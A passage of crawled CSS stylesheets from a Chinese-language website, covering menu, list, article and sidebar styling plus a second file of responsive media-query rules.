	padding-left: 25px;
	width: 100%;
	color:#666;
}
/*.downla-2 {
	padding: 5px 0 10px;
	display: none;
}
.downla-2 dd{
	padding-left: 30px;
}
.downla-2 dd a{
	font-size: 14px;
	display: inline-block;
	padding: 3px 0; 
	width: auto;
}*/
/*.nav-2 li a:hover{
	color:#1a0d07;
}*/
.logo-2{
	font-size: 0;
	width: 240px;
	margin-left: 15px;
	margin-top: 15px;
}




.menu2{
	height: 75px;
	margin-right: 15px;

}
.menu2 li{
	cursor:pointer ;
	margin-left: 10px;
}
.menu2 li img{
	/*vertical-align: middle;*/
	display: block;
	margin-top: 29px;
}

.chenggao{
		display: none;
		height: 75px;
	}


#nav-2-heidi{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 120000;
	background-image: url(../images/heidi.png);
	display: none;
	
}


.banner-x{
	display: none;
}




/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/






/*zhigong*/

.erji{
	padding-top: 32px;
}

.menu{
	width: 260px;
	margin-right: 25px;
}


.menu-title{
	height: 100px;
	background-image: url(../images/menu-title.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	text-align: center;
	color:#fff;
	padding-top: 25px;
}

.menu-title h1{
	margin:0;
	font-size: 21px;
}

.menu-title h2{
	margin:0;
	font-size:14px;
	text-transform: uppercase;
	margin-top: 8px;
}

.menu-list{
	background-color: #fafbfc;
	padding: 25px 10px 45px;
}

.menu-list ul{
	margin:0;
}

.menu-list li>a{
	display: block;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color:#0c8558;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center ;
}

.menu-list li>a:hover,.menu-list li.active>a{
	background-image: url(../images/menu-a.jpg);
	color:#fff;
}
.menu-fu{
	padding: 30px 0;
}
.menu-fu .ft{
	margin-top: 0!important;
}

.er2 img{
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.er2{
	background-color: #f7f7fe;
	padding: 15px;
	font-size: 12px;
	color:#666;
	text-align: center;
}

.erji-content{
	overflow: hidden;
	padding-top: 10px;
}
.erji-title {
	padding-bottom: 12px;
	border-bottom: 1px solid #ddd;
}
.erji-title h1{
	margin:0;
	font-size: 20px;
	color:#00923f;
	padding-left: 18px;
	float: left;
	    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/h1.png);
}
.mianbaoxie{
	font-size: 14px;
	color:#666;
	margin-top: 2px;
}

.zhigong-list {
	border-bottom: 1px solid #ddd;
	padding-bottom: 40px;
}
.zhigong-list .col-md-6{
	margin-top: 30px;
}
.zhigong-list .col-md-6:hover h1{
	color:#009421;
}
.zhigong-list .col-md-6 h1{
	margin:0;
	font-size: 14px;
	color:#666;
	text-align: center;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 18px;
}

.zhigong-pic{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zhigong-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zhigong-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.fenye ul{
	margin:0;
}

.fenye{
	margin-top: 25px;

	
}
.download-list{
	margin-top: 15px;
}
.download-list dl{
	margin:0;
}

.download-list dd{
	height: 61px;
	border-bottom: 1px dotted #ddd;
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
}

.download-list dd a
{
	font-size: 16px;
	color:#666;
	display: block;
	line-height: 60px;
	height: 60px;
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 50px;
	text-overflow: ellipsis;
    white-space: nowrap;
	transition: .3s;

    overflow: hidden;
}

.download-list dd:hover{
	padding-left: 18px;
	background-image: url(../images/h1.png);
}
.download-list dd a:hover{
	color:#009241;
	background-image: url(../images/down.png);

}

.zixun-list dl{
	margin:0;
}

.zixun-list dd{
	padding: 30px 0;
	border-bottom: 1px dotted #ddd;
}

.zixun-list dd:hover .zixun-con h1,.zixun-list dd:hover .zixun-con p{
	color:#009421;
}
.zixun-con
{padding-top: 5px;}
.zixun-con h1{
	margin:0;
	font-size: 16px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.zixun-con p{
	margin:0;
	font-size: 14px;
	color:#666;
	line-height:2;
	margin-top: 15px;
	height: 56px;
	overflow: hidden;
}

.zixun-pic{
	width: 232px;
	margin-left: 22px;
}

.zixun-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zixun-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zixun-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.date2{
	margin-top: 20px;
	border:1px solid #0c8758;
	display: inline-block;
}

.date2-l{
	width:56px;
	height:  22px;
	line-height: 22px;
	color:#fff;
	font-size: 14px;
	text-align: center;
	background-color: #0c8758;
}

.date2-con{
	overflow: hidden;
	width: 83px;
	height:  22px;
	line-height: 22px;
	color:#0c8758;
	font-size: 12px;
	text-align: center;
}




.fixfix{
	position: fixed;
	right: 0px;
	width: 52px;
	
	top: 50%;
	margin-top: -103px;
	z-index: 9000;
	/*display: none;*/
}
.fixfix.cur{
	/*right: 0;*/
}
.fixfix dl{
	margin:0;
	transition: .5s;
	position: relative;
	z-index: 500;
	left: 0;
}



.fixfix dd{
	border:1px solid #ccc;
	border-top:0;
	position: relative;
}

.fixfix dd:first-child{
	border-top:1px solid #ccc;

}
.fixfix dd:hover .ererer{
	display: block;
}
.ererer{
	position: absolute;
	width: 80px;
	left: -83px;
	top: 0;
	display: none;

}
.ererer img{
	display: block;
	width: 100%;
}

.fixfix dd a{
	display: block;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
}

.aaaa1{background-image: url(../images/tt1.png);}
.aaaa2{background-image: url(../images/tt2.png);}
.aaaa3{background-image: url(../images/tt3.png);}
.aaaa4{background-image: url(../images/tt4.png);}

.aaaa1:hover{background-image: url(../images/tt1h.png);}
.aaaa2:hover{background-image: url(../images/tt2h.png);}
.aaaa3:hover{background-image: url(../images/tt3h.png);}
.aaaa4:hover{background-image: url(../images/tt4h.png);}


.aaaa2:hover+.ererer{
	display: block;
}


/*********article-start****************/
div.article{
	width: 100%;
	padding: 0	15px;
	margin:40px auto;
}

div.article>h1{
	text-align: center;
	font-size: 26px;
	color:#00913b;
}

div.article-tishi{
	text-align: center;
	margin:25px auto 20px;
}


#fenxiang-anniu{
	display: inline-block;
	vertical-align: top;
}

div.article-con{
	padding: 40px 0 120px;
	position: relative;
	border-top: 1px dashed #c9c7c7;
	border-bottom: 1px dashed #c9c7c7;
	line-height: 2.2;
}
div.article-con>img{
	display: block;
	margin:20px auto;
	max-width: 100%;
}
div.article-con>p{
	text-indent: 2em;
}
div.article-con>h1{
	font-size: 14px;
	text-align: center;
	margin:10px 0;
}
div.article-con>a{
	position: absolute;
	right: 8px;
	bottom: 50px;
	width: 102px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	color:#fff;
	background-color: #f37728;
	border-radius: 3px;
}

div.article-page{
	height: 50px;
	line-height: 50px;
	padding-top: 20px;
	padding-bottom: 20px;

}

div.article-page>a:hover{
	color:#0064ac;
}

a.article-page-pre{
	float: left;
}
a.article-page-next{
	float: left;
}


/*********响应式设置-start****************/


@media only screen and (max-width: 1200px){
	div.article{
		width: 90%;
		margin: 8% auto;
		padding-left:0;
		padding-right: 0; 
	}


}
@media only screen and (max-width: 800px){
	div.article-page{
		height: auto;
		line-height: normal;

	}
	a.article-page-pre{
		float: none;
		display: block;
		margin:10px 0;
	}
	a.article-page-next{
		float: none;
		display: block;
			margin:10px 0;
	}

	div.article>h1
	{font-size: 18px;}

	div.article-con{
		    padding: 20px 0 100px;
	}
}
/*********响应式设置-over****************/



/*********article-start****************/








.reduce{
	margin:0 0.15rem;
}

.add{
	margin-left: 0.15rem;
}



.tongzhi-gai-div{
    height: 55px; 
    line-height: 55px;
    background-color: #009241;
    color: #fff;

    margin-top: 25px;
    position: relative;
    padding: 0	100px 0 15px;
        text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tongzhi-gai-div a{
	font-size: 14px;
    color: #fff;
}
.tongzhi-gai-div a:hover{
	text-decoration: underline;
}
.tongzhi-gai-div span{
	position: absolute;right: 15px;
	top: 0;
	font-size: 14px;
    color: #fff;
    padding-left: 26px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/date.png);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}
